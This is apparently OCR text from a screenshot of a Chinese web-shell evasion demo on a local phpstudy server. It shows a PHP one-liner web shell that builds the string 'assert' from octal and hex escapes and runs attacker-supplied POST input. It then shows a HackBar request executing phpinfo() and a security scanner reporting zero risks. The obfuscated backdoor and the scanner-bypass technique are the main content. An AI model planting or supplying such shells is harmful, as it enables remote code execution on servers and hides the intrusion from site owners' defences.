 PHP Version 5.2.17
php
System
Windows NT DESKTOP-F60MB6L 6.2 build 9200
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/bypass/binary-coding.php
Split URL
Execute
Post data Referrer User Agen
a=phpinfo();
bypass
文件 主页 共享 查看
复制路径
粘贴快捷方式
移动到 复制到
data (E:) phpstudy
名称
binary-coding.php
binary-c...
文件(F) 编辑(E) 格式(O) 查看(V)
帮助(H)
<?php
$a="\141";#八进制的a
$a .= "\163";#八进制的s
$a .= "\x73";#十六进制的s
$a .= "\x65";#十六进制的e
$a .= "\x72";#十六进制的r
$a .= "\164";#十六进制的t
@$a($_POST["a"]);
?>
返回
扫描完成，发现0个安全风险
用时：00:00:01
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险